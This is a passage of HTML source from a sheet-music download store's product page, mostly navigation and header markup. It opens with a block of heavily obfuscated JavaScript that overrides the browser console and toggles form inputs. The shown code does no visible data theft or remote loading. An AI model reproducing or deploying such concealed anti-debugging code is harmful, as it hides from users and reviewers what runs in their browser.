_0x28a3ed(_0x346b73);},'Jlayw':_0xb75ede[_0x390579(-0x87,-0x3f,-0x23,-0x27)]};if(_0x390579(-0xaa,-0x9c,-0x6d,-0xdd)!==_0xb75ede['irPRA'])_0x2f5b57[_0x390579(-0xb4,-0xef,-0xf9,-0xb8)](_0x2f5b57[_0x49e919(0x38e,0x303,0x317,0x2c0)](_0x53b89d,_0xa398aa)['length'],-0xa3*0xd+0x6*-0x2ab+0x1849)&&!_0x28588e&&(_0x2f5b57[_0x390579(-0x134,-0x174,-0xcc,-0x133)](_0x157b8a,_0x4b515c)[_0x390579(-0x11f,-0xda,-0x104,-0xa7)](_0x2f5b57[_0x390579(-0xfd,-0x17c,-0xc7,-0x12d)],_0x2f5b57[_0x49e919(0x3bb,0x3d9,0x3cb,0x3c0)]),_0x2f5b57[_0x390579(-0xa4,-0x113,-0x82,-0x78)](_0x22a6b8)),_0xf643e(),_0x2f5b57['MqNqW'](_0x587063,_0x2f5b57[_0x390579(-0xf3,-0x17f,-0xe4,-0x12f)])[_0x390579(-0xf5,-0x15c,-0x135,-0xa0)](_0x2f5b57['egpWp']),_0x2f5b57[_0x390579(-0x90,-0x67,-0x2b,-0xd5)](_0x579c0f,_0x2f5b57[_0x49e919(0x3b5,0x374,0x332,0x397)])[_0x390579(-0xf5,-0x166,-0x123,-0x180)]('disabled');else{var _0x57f862=_0xb75ede[_0x49e919(0x33a,0x2d3,0x2b1,0x320)][_0x49e919(0x32d,0x312,0x2a8,0x2e5)]('|'),_0x9dda71=-0x84e*0x2+0x1307+-0x26b;while(!![]){switch(_0x57f862[_0x9dda71++]){case'0':var _0x36d699=_0x4250ed[_0x49e919(0x3b0,0x36d,0x378,0x304)]=_0x4250ed['console']||{};continue;case'1':var _0x14f00f=function(){function _0x1c717e(_0x363b9f,_0x51530c,_0x5a8f7c,_0x3711be){return _0x49e919(_0x363b9f-0x134,_0x3711be- -0x98,_0x363b9f,_0x3711be-0x1e);}function _0x4ff6da(_0x4bca10,_0x546221,_0xf35d54,_0x5d224e){return _0x49e919(_0x4bca10-0x61,_0xf35d54- -0x53b,_0x5d224e,_0x5d224e-0x88);}var _0x59c41f;try{_0x59c41f=_0xb75ede[_0x1c717e(0x33d,0x330,0x298,0x2e8)](Function,_0xb75ede[_0x4ff6da(-0x153,-0x174,-0x19b,-0x1fd)](_0xb75ede[_0x4ff6da(-0x1ff,-0x22b,-0x1df,-0x1f0)](_0xb75ede[_0x1c717e(0x26b,0x2d9,0x2cd,0x268)],_0xb75ede[_0x4ff6da(-0x225,-0x1ff,-0x222,-0x233)]),');'))();}catch(_0x3814ef){_0x59c41f=window;}return _0x59c41f;};continue;case'2':var _0x7436fb=[_0x390579(-0x146,-0x177,-0x121,-0x1d0),_0xb75ede[_0x390579(-0xdd,-0x12a,-0xa8,-0x72)],_0xb75ede['rvhdP'],_0xb75ede[_0x49e919(0x39f,0x3bd,0x426,0x35b)],_0xb75ede[_0x390579(-0x9f,-0x109,-0x6f,-0xfe)],_0xb75ede[_0x390579(-0x9b,-0xb8,-0xae,-0x7c)],_0xb75ede[_0x390579(-0xee,-0x140,-0x170,-0x135)]];continue;case'3':for(var _0x2f716b=0x24*0x1d+0x1e86+-0x229a;_0xb75ede[_0x49e919(0x333,0x356,0x2ca,0x316)](_0x2f716b,_0x7436fb['length']);_0x2f716b++){var _0x20425e=_0x354b9d[_0x49e919(0x37a,0x34f,0x3b5,0x305)+'r'][_0x390579(-0xd9,-0x75,-0x116,-0xef)]['bind'](_0x354b9d),_0xce766b=_0x7436fb[_0x2f716b],_0xc5a9d2=_0x36d699[_0xce766b]||_0x20425e;_0x20425e['__proto__']=_0x354b9d[_0x390579(-0x100,-0x150,-0x181,-0x97)](_0x354b9d),_0x20425e[_0x390579(-0x10d,-0x134,-0x13c,-0xa5)]=_0xc5a9d2[_0x49e919(0x32a,0x32a,0x336,0x314)]['bind'](_0xc5a9d2),_0x36d699[_0xce766b]=_0x20425e;}continue;case'4':var _0x4250ed=_0xb75ede[_0x390579(-0x98,-0xee,-0x30,-0xaa)](_0x14f00f);continue;}break;}}});_0xb75ede['qTGhT'](_0x3210c4),_0xb75ede[_0x5126bb(0x83,0x87,0x64,0xac)](jQuery,_0x1dc2f3)['click'](_0x14d2bf);}_0x23a150();function _0xe0bd53(_0x48faa9,_0x4e6d0d,_0x5ea1a3,_0x22350d){return _0x30b2(_0x22350d-0x179,_0x5ea1a3);}function _0x30b2(_0x3bf63e,_0x1f70f2){var _0x2a9045=_0x3038();return _0x30b2=function(_0xd0ddb9,_0xf664b5){_0xd0ddb9=_0xd0ddb9-(0x49*-0x61+0x7c*0x2c+0x7a7);var _0x31427e=_0x2a9045[_0xd0ddb9];if(_0x30b2['NNssAd']===undefined){var _0x3ee870=function(_0xd9d470){var _0x3003b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfa251f='',_0x4e39b2='',_0xfa6ac1=_0xfa251f+_0x3ee870;for(var _0x10b5e1=0x1*-0xee8+0x1f49*0x1+-0x1*0x1061,_0x2a0eea,_0x40b238,_0x3d5a84=-0x175c+0x6*0x10+-0x2*-0xb7e;_0x40b238=_0xd9d470['charAt'](_0x3d5a84++);~_0x40b238&&(_0x2a0eea=_0x10b5e1%(0x1694+-0xed7*-0x1+-0x2567)?_0x2a0eea*(0xbc3*0x1+0x246c+-0x2fef)+_0x40b238:_0x40b238,_0x10b5e1++%(-0x24fc+0x4*0x905+0xec))?_0xfa251f+=_0xfa6ac1['charCodeAt'](_0x3d5a84+(0x1dd9+0x73*0x33+-0x34b8))-(0x24f7+-0x1*0xca6+-0x1*0x1847)!==-0x1027+0x1945+-0x91e?String['fromCharCode'](0xa7e+0x32+-0x9b1&_0x2a0eea>>(-(0x397*-0x7+-0x1*-0x214f+-0x82c)*_0x10b5e1&0x29*0x35+0x5c*0x5+-0xa43)):_0x10b5e1:-0x4e7+-0x57*-0x70+-0x2129){_0x40b238=_0x3003b8['indexOf'](_0x40b238);}for(var _0x1ecfb4=0x17*-0xd9+0x75b+0x1bc*0x7,_0xed2518=_0xfa251f['length'];_0x1ecfb4<_0xed2518;_0x1ecfb4++){_0x4e39b2+='%'+('00'+_0xfa251f['charCodeAt'](_0x1ecfb4)['toString'](-0x9a0+-0x64b*0x1+0xffb))['slice'](-(-0x99*-0x3+-0x26ae+-0x761*-0x5));}return decodeURIComponent(_0x4e39b2);};_0x30b2['ACSoDx']=_0x3ee870,_0x3bf63e=arguments,_0x30b2['NNssAd']=!![];}var _0x13d7a9=_0x2a9045[-0x8*-0x3df+-0x2*-0x12c1+-0x447a],_0x5928f5=_0xd0ddb9+_0x13d7a9,_0x510811=_0x3bf63e[_0x5928f5];if(!_0x510811){var _0x1ca213=function(_0x4bda87){this['wBITIC']=_0x4bda87,this['sVLWZA']=[-0x268a*0x1+0x7*0x130+0x1e3b*0x1,-0x9*0x1d8+-0x4cc*-0x3+0x234,0x1879+0x38*-0xa0+-0x21b*-0x5],this['wvxKvl']=function(){return'newState';},this['DzgMJk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YSeicL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ca213['prototype']['vZoDqU']=function(){var _0x3e3f3c=new RegExp(this['DzgMJk']+this['YSeicL']),_0x2e1a45=_0x3e3f3c['test'](this['wvxKvl']['toString']())?--this['sVLWZA'][0xae7*-0x1+0x1*-0x1d58+0x2840]:--this['sVLWZA'][-0xb80*0x3+-0x8*-0x3b8+0x4c0*0x1];return this['msHZGU'](_0x2e1a45);},_0x1ca213['prototype']['msHZGU']=function(_0x1a6ee5){if(!Boolean(~_0x1a6ee5))return _0x1a6ee5;return this['UUlgPU'](this['wBITIC']);},_0x1ca213['prototype']['UUlgPU']=function(_0x31a354){for(var _0x378bf5=0x205*0x3+-0x266c*-0x1+-0x2c7b,_0x28dcbc=this['sVLWZA']['length'];_0x378bf5<_0x28dcbc;_0x378bf5++){this['sVLWZA']['push'](Math['round'](Math['random']())),_0x28dcbc=this['sVLWZA']['length'];}return _0x31a354(this['sVLWZA'][0x1970+-0xfaf+-0x9c1]);},new _0x1ca213(_0x30b2)['vZoDqU'](),_0x31427e=_0x30b2['ACSoDx'](_0x31427e),_0x3bf63e[_0x5928f5]=_0x31427e;}else _0x31427e=_0x510811;return _0x31427e;},_0x30b2(_0x3bf63e,_0x1f70f2);}jQuery(document)[_0x33e3af(-0x268,-0x2da,-0x2db,-0x226)](function(){var _0x36cdd={'tKmHx':function(_0x4fcd50,_0x3aa9ec){return _0x4fcd50==_0x3aa9ec;},'Dwqjx':function(_0x231195,_0x4630c0){return _0x231195(_0x4630c0);},'YnioK':'opacity:0\x20'+_0x4fb27f(0x278,0x221,0x1b1,0x239)+';','KGgCw':function(_0xb0abe0,_0x54814a){return _0xb0abe0(_0x54814a);},'gdZug':_0xfa4214(0x49a,0x4be,0x4f9,0x4d8),'WBDyC':_0x4fb27f(0x20c,0x1ec,0x24c,0x24f)};function _0x4fb27f(_0x4ae725,_0x53a21b,_0x851dcb,_0x220d1a){return _0x33e3af(_0x220d1a-0x3e0,_0x851dcb,_0x851dcb-0x6e,_0x220d1a-0x19c);}function _0xfa4214(_0x5e6ab7,_0x475d90,_0x31e486,_0x3e1525){return _0xe0bd53(_0x5e6ab7-0x1bd,_0x475d90-0x79,_0x5e6ab7,_0x3e1525-0x10d);}_0x36cdd[_0xfa4214(0x429,0x4d7,0x501,0x4a4)](_0x36cdd['Dwqjx'](jQuery,_0x1fda40)['length'],-0x76f*0x3+-0x1146+0x2793)&&!_0x1b5e50&&(_0x36cdd[_0x4fb27f(0x212,0x17e,0x1b9,0x1d9)](jQuery,_0x1c31ca)[_0xfa4214(0x478,0x495,0x3b2,0x427)](_0xfa4214(0x452,0x480,0x399,0x406),_0x36cdd[_0x4fb27f(0x148,0x214,0x236,0x1b0)]),_0x438759()),_0x23a150(),_0x36cdd[_0x4fb27f(0x127,0x1f7,0x113,0x19b)](jQuery,'input')['removeAttr'](_0x36cdd['gdZug']),jQuery(_0x36cdd['WBDyC'])[_0xfa4214(0x419,0x438,0x401,0x451)](_0x36cdd['gdZug']);});</script>
<style type="text/css">
</style></head>
<body class=" catalog-product-view catalog-product-view product-all-saints-black-coffee-17093 categorypath-piano-vocal-guitar- category-vocal-guitar layout-fullwidth fs " >
<div class="wrapper">
<noscript>
<div class="global-site-notice noscript">
<div class="notice-inner">
<p>
<strong>JavaScript seems to be disabled in your browser.</strong><br />
You must have JavaScript enabled in your browser to utilize the functionality of this website. </p>
</div>
</div>
</noscript>
<div class="page">
<style type="text/css">
.numbers {
text-align: right;
font-family: Arial;
font-size: 28px;
font-weight: bold; /* options are normal, bold, bolder, lighter */
font-style: italic; /* options are normal or italic */
color: #28256; /* change color using the hexadecimal color codes for HTML */
}
.title { /* the styles below will affect the title next to the numbers, i.e., “Days”, “Hours”, etc. */
margin: 12px 0px 0px 0px;
padding-right: 5px;
text-align: left;
font-family: Arial;
font-size: 10px;
font-weight: bold; /* options are normal, bold, bolder, lighter */
font-style: italic; /* options are normal or italic */
color: #28256; /* change color using the hexadecimal color codes for HTML */
}
</style>
<div class="header header-v1">
<div class="header-language-background">
<div class="wrap-container">
<div class="header-language-container1">
<div class="currency-switcher">
<label for="select-currency">Your Currency:</label>
<select id="select-currency" name="currency" title="Your Currency" onchange="if (!window.__cfRLUnblockHandlers) return false; setLocation(this.value)" data-cf-modified-243d3b7325d2a4359137cbe0-="">
<option value="https://music-store-download.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vYWxsLXNhaW50cy1ibGFjay1jb2ZmZWUtMTcwOTMv/">
Euro - EUR </option>
<option value="https://music-store-download.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vYWxsLXNhaW50cy1ibGFjay1jb2ZmZWUtMTcwOTMv/" selected="selected">
US Dollar - USD </option>
</select>
</div>
<p class="welcome-msg">Providing <b>digital sheet music</b> since 2010 </p>
</div>
</div>
</div>
<div id="header" class="page-header1">
<div class="wrap-container">
<div class="page-header-container">
<a class="logo" href="https://music-store-download.com/" aria-label="Logo">
<div class="defaultShow"><img src="https://music-store-download.com/media/ves_themesettings/logo/default/logo_750x131.webp" alt="Music-Store-Download.com" class="large" width="750" height="auto" /></div>
<div class="mobileShow"><img src="https://music-store-download.com/media/ves_themesettings/logo/default/logo_450x79.webp" alt="Music-Store-Download.com" class="small" width="280" height="50" /></div>
</a>
<div class="store-language-container hidden"> </div>
<form id="search_mini_form" action="https://music-store-download.com/catalogsearch/result/" method="get"
class="searchautocomplete UI-SEARCHAUTOCOMPLETE"
data-tip=" Search All Music Notes ..."
data-url="//music-store-download.com/searchautocomplete/ajax/get/"
data-minchars="3"
data-delay="300">
<div class="form-search">
<label for="search">Search:</label>
<input aria-label="Search" id="search" type="text" autocomplete="off" name="q" value="" class="input-text UI-SEARCH UI-NAV-INPUT" maxlength="128" />
<button type="submit" title="Search" class="button search-button"><span><span>Search</span></span></button>
<div class="searchautocomplete-loader UI-LOADER">
<div id="g01"></div>
<div id="g02"></div>
<div id="g03"></div>
<div id="g04"></div>
<div id="g05"></div>
<div id="g06"></div>
<div id="g07"></div>
<div id="g08"></div>
</div>
<div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
</div>
</form>
<!-- Skip Links -->
<div class="skip-links">
<a href="#header-nav" class="skip-link skip-nav" aria-label="Menu">
<span class="fa fa-bars"></span>
<span class="label">Menu</span> </a>
<div class="account-cart-wrapper">
<!-- Account -->
<a href="https://music-store-download.com/customer/account/" data-target-element="#header-account" class="skip-link skip-account" aria-label="Your Account">
<span class="hidden-xs">Account</span><i class="fa fa-user"></i> </a>
<!-- Cart -->
<div class="header-minicart">
<div class="top-minicart">
<a aria-label="Cart" href="https://music-store-download.com/checkout/cart/" data-target-element="#header-cart" class="skip-link skip-cart no-count">
<span class="label">cart</span><i class="fa fa-shopping-cart"></i> <span class="count">0</span>
</a>
<div id="header-cart" class="block block-cart skip-content">
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>
<div class="minicart-wrapper">
<p class="block-subtitle">
Recently added item(s) <a class="close skip-link-close" href="#" title="Close">&times;</a>
</p>
<p class="empty">You have no items in your shopping cart.</p>
</div>
</div>
</div> </div>
</div>
</div>
<!-- Navigation -->
<div id="header-nav" class="skip-content">
<div class="ves-megamenu">
<div class="navbar navbar-inverse">
<div id="mainmenutop" class="megamenu" role="navigation" data-offcanvas="true">
<div class="navbar">
<div class="collapse navbar-collapse navbar-ex1-collapse">
<div class="close-mobile-nav close-block hidden-lg hidden-md">
</div>
<ul class="nav navbar-nav megamenu"><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Guitar" href="https://music-store-download.com/guitar/" ><span class="menu-title">Guitar</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/guitar/ensemble/" title="Ensemble"><span class="menu-title">Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/lead-sheet/" title="Lead Sheet"><span class="menu-title">Lead Sheet</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Piano" href="https://music-store-download.com/piano/" ><span class="menu-title">Piano</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/piano/5-finger/" title="5-Finger"><span class="menu-title">5-Finger</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy-big-notes/" title="Easy(Big Notes)"><span class="menu-title">Easy(Big Notes)</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy-duet/" title="Easy Duet"><span class="menu-title">Easy Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/educational/" title="Educational"><span class="menu-title">Educational</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/cello/" title="Cello"><span class="menu-title">Cello</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/transcription/" title="Transcription"><span class="menu-title">Transcription</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/very-easy/" title="Very Easy"><span class="menu-title">Very Easy</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Arrangement" href="https://music-store-download.com/arrangement/" ><span class="menu-title">Arrangement</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/piano/vocal-guitar-right-hand-melody-253/" title="Piano, Vocal & Guitar (Right-Hand Melody)"><span class="menu-title">Piano, Vocal & Guitar (Right-Hand Melody)</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/vocal-guitar/" title="Piano, Vocal & Guitar"><span class="menu-title">Piano, Vocal & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line-lyrics-chords/" title="Melody Line, Lyrics & Chords"><span class="menu-title">Melody Line, Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/melody-line/" title="Melody Line"><span class="menu-title">Melody Line</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin/" title="Violin"><span class="menu-title">Violin</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/vocal/" title="Piano & Vocal"><span class="menu-title">Piano & Vocal</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/beginner/" title="Beginner Piano"><span class="menu-title">Beginner Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/easy/" title="Easy Piano"><span class="menu-title">Easy Piano</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/guitar/" title="Piano & Guitar"><span class="menu-title">Piano & Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/organ/" title="Organ"><span class="menu-title">Organ</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/tab/" title="Guitar Tab"><span class="menu-title">Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/double-bass/" title="Double Bass"><span class="menu-title">Double Bass</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/tenor/" title="Tenor Saxophone"><span class="menu-title">Tenor Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/big-notes/" title="Piano (Big Notes)"><span class="menu-title">Piano (Big Notes)</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ensemble/" title="Ensemble"><span class="menu-title">Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/with-strumming-patterns/" title="Guitar with strumming patterns"><span class="menu-title">Guitar with strumming patterns</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/easy/" title="Easy Guitar"><span class="menu-title">Easy Guitar</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/bass-tab/" title="Bass Guitar Tab"><span class="menu-title">Bass Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/guitar/easy-tab/" title="Easy Guitar Tab"><span class="menu-title">Easy Guitar Tab</span></a></li><li class=" " ><a href="https://music-store-download.com/piano/duet/" title="Piano Duet"><span class="menu-title">Piano Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics-only/" title="Lyrics Only"><span class="menu-title">Lyrics Only</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/satb/" title="SATB"><span class="menu-title">SATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sab/" title="SAB"><span class="menu-title">SAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral/" title="Choral"><span class="menu-title">Choral</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cello/" title="Cello"><span class="menu-title">Cello</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tbb/" title="TBB"><span class="menu-title">TBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/drums/" title="Drums"><span class="menu-title">Drums</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/b-flat-instruments/" title="B Flat Instruments"><span class="menu-title">B Flat Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/viola/" title="Viola"><span class="menu-title">Viola</span></a></li><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/soprano/" title="Soprano Saxophone"><span class="menu-title">Soprano Saxophone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/harp-duet/" title="Harp Duet"><span class="menu-title">Harp Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssa/" title="SSA"><span class="menu-title">SSA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trombone/" title="Trombone"><span class="menu-title">Trombone</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-choir/" title="2-Part Choir"><span class="menu-title">2-Part Choir</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-treble/" title="3-Part Treble"><span class="menu-title">3-Part Treble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/accordion/" title="Accordion"><span class="menu-title">Accordion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/3-part-mixed/" title="3-Part Mixed"><span class="menu-title">3-Part Mixed</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/keyboard/" title="Keyboard"><span class="menu-title">Keyboard</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ttb/" title="Choral TTB"><span class="menu-title">Choral TTB</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Alto Saxophone" href="https://music-store-download.com/woodwinds/saxophone/alto/" ><span class="menu-title">Alto Saxophone</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/saxophone/alto/duet/" title="Alto Saxophone Duet"><span class="menu-title">Alto Saxophone Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-c-instruments/" title="Real Book - Melody & Chords - C Instruments"><span class="menu-title">Real Book - Melody & Chords - C Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/trumpet/" title="Trumpet"><span class="menu-title">Trumpet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-lyrics-chords-c-instruments/" title="Real Book - Melody, Lyrics & Chords - C Instruments"><span class="menu-title">Real Book - Melody, Lyrics & Chords - C Instruments</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Flute" href="https://music-store-download.com/woodwinds/flute/" ><span class="menu-title">Flute</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/flute/flute-duet/" title="Flute Duet"><span class="menu-title">Flute Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bb-instruments/" title="Real Book - Melody & Chords - Bb Instruments"><span class="menu-title">Real Book - Melody & Chords - Bb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/violin-duet/" title="Violin Duet"><span class="menu-title">Violin Duet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-bass-clef-instruments/" title="Real Book - Melody & Chords - Bass Clef Instruments"><span class="menu-title">Real Book - Melody & Chords - Bass Clef Instruments</span></a></li><li class="parent dropdown-submenu " ><span class="open-child hidden-md hidden-lg hidden-sm">(open)</span><a class="dropdown-toggle" data-toggle="dropdown" title="Clarinet" href="https://music-store-download.com/woodwinds/clarinet/" ><span class="menu-title">Clarinet</span><b class="caret hidden-xs hidden-sm"></b></a><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://music-store-download.com/woodwinds/clarinet/duet/" title="Clarinet Duet"><span class="menu-title">Clarinet Duet</span></a></li></ul></div></div></div></div></div></li><li class=" " ><a href="https://music-store-download.com/arrangement/real-book-melody-chords-eb-instruments/" title="Real Book - Melody & Chords - Eb Instruments"><span class="menu-title">Real Book - Melody & Chords - Eb Instruments</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/recorder/" title="Recorder"><span class="menu-title">Recorder</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/tb/" title="TB"><span class="menu-title">TB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/french-horn/" title="French Horn"><span class="menu-title">French Horn</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ttbb/" title="TTBB"><span class="menu-title">TTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-with-strumming-patterns/" title="Ukulele with strumming patterns"><span class="menu-title">Ukulele with strumming patterns</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-tbb/" title="Choral TBB"><span class="menu-title">Choral TBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/lyrics-chords/" title="Lyrics & Chords"><span class="menu-title">Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssab/" title="SSAB"><span class="menu-title">SSAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/percussion/" title="Percussion"><span class="menu-title">Percussion</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ssaattbb/" title="Choral SSAATTBB"><span class="menu-title">Choral SSAATTBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ssaa/" title="SSAA"><span class="menu-title">SSAA</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-ssatb/" title="Choral SSATB"><span class="menu-title">Choral SSATB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele/" title="Ukulele"><span class="menu-title">Ukulele</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-satbb/" title="Choral SATBB"><span class="menu-title">Choral SATBB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-6-part/" title="Choral 6-Part"><span class="menu-title">Choral 6-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/5-part/" title="5-Part"><span class="menu-title">5-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/2-part-3-part-mixed/" title="2-Part, 3-Part Mixed"><span class="menu-title">2-Part, 3-Part Mixed</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/string-ensemble/" title="String Ensemble"><span class="menu-title">String Ensemble</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/sat/" title="SAT"><span class="menu-title">SAT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/4-part/" title="4-Part"><span class="menu-title">4-Part</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/handbells/" title="Handbells"><span class="menu-title">Handbells</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/ukulele-lyrics-chords/" title="Ukulele Lyrics & Chords"><span class="menu-title">Ukulele Lyrics & Chords</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/cornet/" title="Cornet"><span class="menu-title">Cornet</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/soprano-descant-recorder/" title="Soprano (Descant) Recorder"><span class="menu-title">Soprano (Descant) Recorder</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/classroom-band-pack/" title="Classroom Band Pack"><span class="menu-title">Classroom Band Pack</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/orchestra/" title="Orchestra"><span class="menu-title">Orchestra</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/big-band-concert-band/" title="Big Band & Concert Band"><span class="menu-title">Big Band & Concert Band</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/band-score/" title="Band Score"><span class="menu-title">Band Score</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/chamber-group/" title="Chamber Group"><span class="menu-title">Chamber Group</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/stb/" title="STB"><span class="menu-title">STB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sst/" title="Choral SST"><span class="menu-title">Choral SST</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-att/" title="Choral ATT"><span class="menu-title">Choral ATT</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-aab/" title="Choral AAB"><span class="menu-title">Choral AAB</span></a></li><li class=" " ><a href="https://music-store-download.com/arrangement/choral-sssaa/" title="Choral SSSAA"><span class="menu-title">Choral SSSAA</span></a></li><li class=" " ><a 